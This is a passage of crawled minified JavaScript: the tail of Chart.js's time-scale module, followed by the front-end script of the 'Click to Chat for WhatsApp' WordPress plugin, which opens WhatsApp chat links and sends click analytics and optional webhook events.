a=t(25),r=t(45),o=Number.MIN_SAFE_INTEGER||-9007199254740991,s=Number.MAX_SAFE_INTEGER||9007199254740991,l={millisecond:{common:!0,size:1,steps:[1,2,5,10,20,50,100,250,500]},second:{common:!0,size:1e3,steps:[1,2,5,10,30]},minute:{common:!0,size:6e4,steps:[1,2,5,10,30]},hour:{common:!0,size:36e5,steps:[1,2,3,6,12]},day:{common:!0,size:864e5,steps:[1,2,5]},week:{common:!1,size:6048e5,steps:[1,2,3,4]},month:{common:!0,size:2628e6,steps:[1,2,3]},quarter:{common:!1,size:7884e6,steps:[1,2,3,4]},year:{common:!0,size:3154e7}},u=Object.keys(l);function d(t,e){return t-e}function h(t){var e,i,n,a={},r=[];for(e=0,i=t.length;e<i;++e)a[n=t[e]]||(a[n]=!0,r.push(n));return r}function c(t,e,i,n){var a=function(t,e,i){for(var n,a,r,o=0,s=t.length-1;o>=0&&o<=s;){if(a=t[(n=o+s>>1)-1]||null,r=t[n],!a)return{lo:null,hi:r};if(r[e]<i)o=n+1;else{if(!(a[e]>i))return{lo:a,hi:r};s=n-1}}return{lo:r,hi:null}}(t,e,i),r=a.lo?a.hi?a.lo:t[t.length-2]:t[0],o=a.lo?a.hi?a.hi:t[t.length-1]:t[1],s=o[e]-r[e],l=s?(i-r[e])/s:0,u=(o[n]-r[n])*l;return r[n]+u}function f(t,e){var i=e.parser,a=e.parser||e.format;return"function"==typeof i?i(t):"string"==typeof t&&"string"==typeof a?n(t,a):(t instanceof n||(t=n(t)),t.isValid()?t:"function"==typeof a?a(t):t)}function g(t,e){if(r.isNullOrUndef(t))return null;var i=e.options.time,n=f(e.getRightValue(t),i);return n.isValid()?(i.round&&n.startOf(i.round),n.valueOf()):null}function m(t){for(var e=u.indexOf(t)+1,i=u.length;e<i;++e)if(l[u[e]].common)return u[e]}function p(t,e,i,a){var o,d=a.time,h=d.unit||function(t,e,i,n){var a,r,o,d=u.length;for(a=u.indexOf(t);a<d-1;++a)if(o=(r=l[u[a]]).steps?r.steps[r.steps.length-1]:s,r.common&&Math.ceil((i-e)/(o*r.size))<=n)return u[a];return u[d-1]}(d.minUnit,t,e,i),c=m(h),f=r.valueOrDefault(d.stepSize,d.unitStepSize),g="week"===h&&d.isoWeekday,p=a.ticks.major.enabled,v=l[h],y=n(t),b=n(e),x=[];for(f||(f=function(t,e,i,n){var a,r,o,s=e-t,u=l[i],d=u.size,h=u.steps;if(!h)return Math.ceil(s/(n*d));for(a=0,r=h.length;a<r&&(o=h[a],!(Math.ceil(s/(d*o))<=n));++a);return o}(t,e,h,i)),g&&(y=y.isoWeekday(g),b=b.isoWeekday(g)),y=y.startOf(g?"day":h),(b=b.startOf(g?"day":h))<e&&b.add(1,h),o=n(y),p&&c&&!g&&!d.round&&(o.startOf(c),o.add(~~((y-o)/(v.size*f))*f,h));o<b;o.add(f,h))x.push(+o);return x.push(+o),x}e.exports=function(t){var e=t.Scale.extend({initialize:function(){if(!n)throw new Error("Chart.js - Moment.js could not be found! You must include it before Chart.js to use the time scale. Download at https://momentjs.com");this.mergeTicksOptions(),t.Scale.prototype.initialize.call(this)},update:function(){var e=this.options;return e.time&&e.time.format&&console.warn("options.time.format is deprecated and replaced by options.time.parser."),t.Scale.prototype.update.apply(this,arguments)},getRightValue:function(e){return e&&void 0!==e.t&&(e=e.t),t.Scale.prototype.getRightValue.call(this,e)},determineDataLimits:function(){var t,e,i,a,l,u,c=this,f=c.chart,m=c.options.time,p=m.unit||"day",v=s,y=o,b=[],x=[],_=[];for(t=0,i=f.data.labels.length;t<i;++t)_.push(g(f.data.labels[t],c));for(t=0,i=(f.data.datasets||[]).length;t<i;++t)if(f.isDatasetVisible(t))if(l=f.data.datasets[t].data,r.isObject(l[0]))for(x[t]=[],e=0,a=l.length;e<a;++e)u=g(l[e],c),b.push(u),x[t][e]=u;else b.push.apply(b,_),x[t]=_.slice(0);else x[t]=[];_.length&&(_=h(_).sort(d),v=Math.min(v,_[0]),y=Math.max(y,_[_.length-1])),b.length&&(b=h(b).sort(d),v=Math.min(v,b[0]),y=Math.max(y,b[b.length-1])),v=g(m.min,c)||v,y=g(m.max,c)||y,v=v===s?+n().startOf(p):v,y=y===o?+n().endOf(p)+1:y,c.min=Math.min(v,y),c.max=Math.max(v+1,y),c._horizontal=c.isHorizontal(),c._table=[],c._timestamps={data:b,datasets:x,labels:_}},buildTicks:function(){var t,e,i,a,r,o,s,d,h,v,y,b,x=this,_=x.min,k=x.max,w=x.options,M=w.time,S=[],D=[];switch(w.ticks.source){case"data":S=x._timestamps.data;break;case"labels":S=x._timestamps.labels;break;case"auto":default:S=p(_,k,x.getLabelCapacity(_),w)}for("ticks"===w.bounds&&S.length&&(_=S[0],k=S[S.length-1]),_=g(M.min,x)||_,k=g(M.max,x)||k,t=0,e=S.length;t<e;++t)(i=S[t])>=_&&i<=k&&D.push(i);return x.min=_,x.max=k,x._unit=M.unit||function(t,e,i,a){var r,o,s=n.duration(n(a).diff(n(i)));for(r=u.length-1;r>=u.indexOf(e);r--)if(o=u[r],l[o].common&&s.as(o)>=t.length)return o;return u[e?u.indexOf(e):0]}(D,M.minUnit,x.min,x.max),x._majorUnit=m(x._unit),x._table=function(t,e,i,n){if("linear"===n||!t.length)return[{time:e,pos:0},{time:i,pos:1}];var a,r,o,s,l,u=[],d=[e];for(a=0,r=t.length;a<r;++a)(s=t[a])>e&&s<i&&d.push(s);for(d.push(i),a=0,r=d.length;a<r;++a)l=d[a+1],o=d[a-1],s=d[a],void 0!==o&&void 0!==l&&Math.round((l+o)/2)===s||u.push({time:s,pos:a/(r-1)});return u}(x._timestamps.data,_,k,w.distribution),x._offsets=(a=x._table,r=D,o=_,s=k,y=0,b=0,(d=w).offset&&r.length&&(d.time.min||(h=r.length>1?r[1]:s,v=r[0],y=(c(a,"time",h,"pos")-c(a,"time",v,"pos"))/2),d.time.max||(h=r[r.length-1],v=r.length>1?r[r.length-2]:o,b=(c(a,"time",h,"pos")-c(a,"time",v,"pos"))/2)),{left:y,right:b}),x._labelFormat=function(t,e){var i,n,a,r=t.length;for(i=0;i<r;i++){if(0!==(n=f(t[i],e)).millisecond())return"MMM D, YYYY h:mm:ss.SSS a";0===n.second()&&0===n.minute()&&0===n.hour()||(a=!0)}return a?"MMM D, YYYY h:mm:ss a":"MMM D, YYYY"}(x._timestamps.data,M),function(t,e){var i,a,r,o,s=[];for(i=0,a=t.length;i<a;++i)r=t[i],o=!!e&&r===+n(r).startOf(e),s.push({value:r,major:o});return s}(D,x._majorUnit)},getLabelForIndex:function(t,e){var i=this.chart.data,n=this.options.time,a=i.labels&&t<i.labels.length?i.labels[t]:"",o=i.datasets[e].data[t];return r.isObject(o)&&(a=this.getRightValue(o)),n.tooltipFormat?f(a,n).format(n.tooltipFormat):"string"==typeof a?a:f(a,n).format(this._labelFormat)},tickFormatFunction:function(t,e,i,n){var a=this.options,o=t.valueOf(),s=a.time.displayFormats,l=s[this._unit],u=this._majorUnit,d=s[u],h=t.clone().startOf(u).valueOf(),c=a.ticks.major,f=c.enabled&&u&&d&&o===h,g=t.format(n||(f?d:l)),m=f?c:a.ticks.minor,p=r.valueOrDefault(m.callback,m.userCallback);return p?p(g,e,i):g},convertTicksToLabels:function(t){var e,i,a=[];for(e=0,i=t.length;e<i;++e)a.push(this.tickFormatFunction(n(t[e].value),e,t));return a},getPixelForOffset:function(t){var e=this,i=e._horizontal?e.width:e.height,n=e._horizontal?e.left:e.top,a=c(e._table,"time",t,"pos");return n+i*(e._offsets.left+a)/(e._offsets.left+1+e._offsets.right)},getPixelForValue:function(t,e,i){var n=null;if(void 0!==e&&void 0!==i&&(n=this._timestamps.datasets[i][e]),null===n&&(n=g(t,this)),null!==n)return this.getPixelForOffset(n)},getPixelForTick:function(t){var e=this.getTicks();return t>=0&&t<e.length?this.getPixelForOffset(e[t].value):null},getValueForPixel:function(t){var e=this,i=e._horizontal?e.width:e.height,a=e._horizontal?e.left:e.top,r=(i?(t-a)/i:0)*(e._offsets.left+1+e._offsets.left)-e._offsets.right,o=c(e._table,"pos",r,"time");return n(o)},getLabelWidth:function(t){var e=this.options.ticks,i=this.ctx.measureText(t).width,n=r.toRadians(e.maxRotation),o=Math.cos(n),s=Math.sin(n);return i*o+r.valueOrDefault(e.fontSize,a.global.defaultFontSize)*s},getLabelCapacity:function(t){var e=this.options.time.displayFormats.millisecond,i=this.tickFormatFunction(n(t),0,[],e),a=this.getLabelWidth(i),r=this.isHorizontal()?this.width:this.height,o=Math.floor(r/a);return o>0?o:1}});t.scaleService.registerScaleType("time",e,{position:"bottom",distribution:"linear",bounds:"data",time:{parser:!1,format:!1,unit:!1,round:!1,displayFormat:!1,isoWeekday:!1,minUnit:"millisecond",displayFormats:{millisecond:"h:mm:ss.SSS a",second:"h:mm:ss a",minute:"h:mm a",hour:"hA",day:"MMM D",week:"ll",month:"MMM YYYY",quarter:"[Q]Q - YYYY",year:"YYYY"}},ticks:{autoSkip:!1,source:"auto",major:{enabled:!1}}})}},{25:25,45:45,6:6}]},{},[7])(7)});


--- FILE ---
content_type: application/javascript
request_url: https://orchardslaw.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.24
body_size: 2169
content:
!function(t){t((function(){var e=window.location.href,c=void 0!==document.title?document.title:"",n=void 0!==screen.width&&screen.width>1024?"no":"yes",o="",a={};function _(t){return!!a[t]&&a[t]}function s(t,e){a[t]=e;var c=JSON.stringify(a);localStorage.setItem("ht_ctc_storage",c)}localStorage.getItem("ht_ctc_storage")&&(a=localStorage.getItem("ht_ctc_storage"),a=JSON.parse(a));var i="";if("undefined"!=typeof ht_ctc_chat_var)i=ht_ctc_chat_var,h(),u();else{try{if(document.querySelector(".ht_ctc_chat_data")){var r=t(".ht_ctc_chat_data").attr("data-settings");i=JSON.parse(r),window.ht_ctc_chat_var=i}}catch(t){i={}}h(),u()}function h(){var e=document.querySelector(".ht_ctc_chat_data");e&&(o=t(".ht_ctc_chat_data").attr("data-no_number"),e.remove())}function u(){var c;document.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:i}})),(c=document.querySelector(".ht-ctc-chat"))&&(document.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),function(t){"yes"==i.schedule?document.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:i,display_chat:g,ht_ctc_chat:t}})):g(t)}(c),c.addEventListener("click",(function(){t(".ht_ctc_chat_greetings_box").length||m(c)})),t(".ht_ctc_chat_greetings_box").length&&t(document).on("click",".ht_ctc_chat_style",(function(e){t(".ht_ctc_chat_greetings_box").hasClass("ctc_greetings_opened")?l("user_closed"):d("user_opened")})),t(document).on("click",".ctc_greetings_close_btn",(function(t){l("user_closed")})),t(document).on("click",".ht_ctc_chat_greetings_box_link",(function(e){e.preventDefault(),document.querySelector("#ctc_opt")?t("#ctc_opt").is(":checked")||_("g_optin")?m(c):t(".ctc_opt_in").show(400).fadeOut("1").fadeIn("1"):m(c),document.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))})),document.querySelector("#ctc_opt")&&t("#ctc_opt").on("change",(function(e){t("#ctc_opt").is(":checked")&&(t(".ctc_opt_in").hide(100),s("g_optin","y"),setTimeout((()=>{m(c)}),500))}))),t(document).on("click",".ht-ctc-sc-chat",(function(){var t=this.getAttribute("data-number"),c=this.getAttribute("data-pre_filled");c=c.replace(/\[url]/gi,e),c=encodeURIComponent(c),i.url_structure_d&&"yes"!==n?window.open("https://web.whatsapp.com/send?phone="+t+"&text="+c,"_blank","noopener"):window.open("https://wa.me/"+t+"?text="+c,"_blank","noopener"),v(this),b(t)})),t(document).on("click",".ctc_chat, #ctc_chat",(function(e){m(this),t(this).hasClass("ctc_woo_place")&&e.preventDefault()})),t(document).on("click",'[href="#ctc_chat"]',(function(t){t.preventDefault(),m(this)}))}function d(e="open"){t(".ctc_cta_stick").remove(),t(".ht_ctc_chat_greetings_box").show(70),t(".ht_ctc_chat_greetings_box").addClass("ctc_greetings_opened").removeClass("ctc_greetings_closed"),s("g_action",e),"user_opened"==e&&s("g_user_action",e)}function l(e="close"){t(".ht_ctc_chat_greetings_box").hide(70),t(".ht_ctc_chat_greetings_box").addClass("ctc_greetings_closed").removeClass("ctc_greetings_opened"),s("g_action",e),"user_closed"==e&&s("g_user_action",e)}function g(t){var e;"yes"==n?"show"==i.dis_m&&((e=document.querySelector(".ht_ctc_desktop_chat"))&&e.remove(),t.style.cssText=i.pos_m+i.css,p(t)):"show"==i.dis_d&&((e=document.querySelector(".ht_ctc_mobile_chat"))&&e.remove(),t.style.cssText=i.pos_d+i.css,p(t))}function p(e){try{t(e).show(parseInt(i.se))}catch(t){e.style.display="block"}!function(){if(t(".ht_ctc_chat_greetings_box").length){if(i.g_device){if("yes"!==n&&"mobile"==i.g_device)return void t(".ht_ctc_chat_greetings_box").remove();if("yes"==n&&"desktop"==i.g_device)return void t(".ht_ctc_chat_greetings_box").remove()}document.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:i,greetings_open:d,greetings_close:l}})),i.g_init&&"open"==i.g_init&&"user_closed"!==_("g_user_action")&&d("init"),t(document).on("click",'.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]',(function(t){t.preventDefault(),l("element"),d("element")}))}}(),function(e){var c=t(e).hasClass("ht_ctc_entry_animation")?1200:120;setTimeout((function(){e.classList.add("ht_ctc_animation",i.ani)}),c),t(".ht-ctc-chat").hover((function(){t(".ht-ctc-chat .ht-ctc-cta-hover").show(120)}),(function(){t(".ht-ctc-chat .ht-ctc-cta-hover").hide(100)}))}(e)}function v(t){if(i.analytics&&"session"==i.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}document.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var n=i.number;t.classList.contains("ht-ctc-sc")&&(n=t.getAttribute("data-number"));var o="Click to Chat for WhatsApp",a="chat: "+n,_=c+", "+e;if(i.ga||i.ga4)if("undefined"!=typeof gtag)i.ga4?gtag("event","click to chat",{number:n,title:c,url:e}):gtag("event",a,{event_category:o,event_label:_});else if("undefined"!=typeof ga&&void 0!==ga.getAll){ga.getAll()[0].send("event",o,a,_)}else"undefined"!=typeof __gaTracker&&__gaTracker("send","event",o,a,_);"undefined"!=typeof dataLayer&&dataLayer.push({event:"Click to Chat",type:"chat",number:n,title:c,url:e,event_category:o,event_label:_,event_action:a}),i.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),i.fb&&"undefined"!=typeof fbq&&fbq("trackCustom","Click to Chat by HoliThemes",{Category:"Click to Chat for WhatsApp",return_type:"chat",ID:n,Title:c,URL:e})}function m(c){document.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:i}}));var a=i.number,_=i.pre_filled;if(c.hasAttribute("data-number")&&(a=c.getAttribute("data-number")),c.hasAttribute("data-pre_filled")&&(_=c.getAttribute("data-pre_filled")),_=(_=_.replaceAll("%","%25")).replace(/\[url]/gi,e),_=encodeURIComponent(decodeURI(_)),""!=a){var s="https://wa.me/"+a+"?text="+_,r=i.url_target_d?i.url_target_d:"_blank";"yes"==n?(i.url_structure_m&&(s="whatsapp://send?phone="+a+"&text="+_,r="_self"),i.custom_url_m&&""!==i.custom_url_m&&(s=i.custom_url_m)):(i.url_structure_d&&(s="https://web.whatsapp.com/send?phone="+a+"&text="+_),i.custom_url_d&&""!==i.custom_url_d&&(s=i.custom_url_d));var h="popup"==r?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";window.open(s,r,h),v(c),b(a)}else t(".ht-ctc-chat").html(o)}var f=i.hook_v?i.hook_v:"";function b(e){if(i.hook_url){var c={};if(i.hook_v){c=void 0!==f?f:i.hook_v;var n={},o=1;c.forEach((t=>{n["value"+o]=t,o++})),i.hook_v=n}document.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:i,number:e}}));var a=i.hook_url;if(c=i.hook_v,i.webhook_format&&"json"==i.webhook_format)var _=c;else _=JSON.stringify(c);t.ajax({url:a,type:"POST",mode:"no-cors",data:_,success:function(t){}})}}}))}(jQuery);